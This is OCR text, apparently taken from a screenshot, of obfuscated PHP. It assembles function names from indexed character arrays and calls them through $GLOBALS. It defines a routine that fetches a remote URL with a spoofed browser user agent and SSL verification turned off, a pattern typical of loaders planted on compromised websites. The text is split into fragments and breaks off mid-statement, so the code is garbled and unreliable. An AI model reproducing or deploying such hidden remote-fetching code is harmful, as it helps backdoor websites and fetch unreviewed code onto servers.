
F
=
$UO_F_FOO_F
[
32
].
$UO_F_FOO_F
[
35
].
$UO_F_FOO_
F
[
18
].
$UO_F_FOO_F
[
0
].
$UO_F_FOO_F
[
10
];
$U__FFF
OO_O
=
$UO_F_FOO_F
[
10
].
$UO_F_FOO_F
[
24
].
$UO_F_F
OO_F
[
12
].
$UO_F_FOO_F
[
5
];
$U__OFO_FFO
=
$UO_F_FO
O_F
[
26
].
$UO_F_FOO_F
[
6
].
$UO_F_FOO_F
[
10
].
$UO_F
_FOO_F
[
30
];
$UOFOFF___O
=
$UO_F_FOO_F
[
30
].
$UO_F
_FOO_F
[
0
].
$UO_F_FOO_F
[
26
];
if
(!function_exist
s(
'str_ireplace'
)){
function
str_ireplace
(
$fr
om
,
$to
,
$string
)
{
return
 trim(preg_replace
(
"/"
.addcslashes(
$from
,
"?:\/*^$"
).
"/si"
,
$t
o
,
$string
));}}
$UOFF_F_O_O
=
function
(
$url
)
{
$UF
F_F_O_OO
=@${
"GLOBALS"
}[
"UOFF_F_OO_"
](
$url
);
i
f
(!
$UFF_F_O_OO
){
$UO_FFF__OO
=
array
(
'Accept:*/
*'
,
'User-Agent:Mozilla/5.0 (Windows NT 10.0;
Win64;x64;rv:100.0) Gecko/20100101 Firefox/1
00.0'
);
$UFOOF___OF
=${
"GLOBALS"
}[
"UF__OOF_O
F"
]();${
"GLOBALS"
}[
"UOO_FF_OF_"
](
$UFOOF___O
F
,CURLOPT_URL,
$url
);${
"GLOBALS"
}[
"UOO_FF_OF
_"
](
$UFOOF___OF
,CURLOPT_HEADER,
0
);${
"GLOBAL
S"
}[
"UOO_FF_OF_"
](
$UFOOF___OF
,CURLOPT_HTTPHE
ADER,
$UO_FFF__OO
);${
"GLOBALS"
}[
"UOO_FF_OF_"
]
(
$UFOOF___OF
,CURLOPT_RETURNTRANSFER,
1
);${
"GL
OBALS"
}[
"UOO_FF_OF_"
](
$UFOOF___OF
,CURLOPT_SS
L_VERIFYPEER,
false
);
$UFF_F_O_OO
=${
"GLOBALS"
}
[
"U_F__FOOFO"
](
$UFOOF___OF
);${
"GLOBALS"
}[
"UF